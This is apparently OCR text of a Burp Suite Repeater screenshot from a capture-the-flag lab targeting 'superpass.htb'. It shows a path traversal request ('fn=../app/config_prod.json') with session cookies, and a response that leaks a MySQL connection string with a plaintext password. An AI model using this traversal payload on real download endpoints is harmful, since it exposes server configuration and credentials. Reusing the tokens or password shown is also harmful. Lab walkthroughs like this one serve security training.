 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 GET /download?fn=../app/config_prod.json HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
15|ce8d299b68949674bf3008a43780ba9fa0f028be42e95b47dee634ab63f02e892f7f7b5fd61221654443405dedb491a527d3440fa06212
fde1a7d7c080d04d25; session=
.eJwlzjEOwzAIAMC_eO5gAwaTz0TYgNo1aaaqf2-kzrfcp-x5xPks2_u44lH2l5etCGIgVpNYGs5hBISotWkKMklSAmBTN9VbUwaPBgLLgG2ah_AS
U0M1danCSs45kivoqkQDog2Z3XUQ47DOmNJ6BfapS7nckeuM479pvXx_lsQuLg.ZGnABA.92vDM3---HKk6TwpTGiJuiuAZZ4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 09:38:59 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 88
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 {
"SQL_URI":"mysql+pymysql://superpassuser:dSA6l7q*yIVs$39Ml6ywvgK@localhost/superpass"
}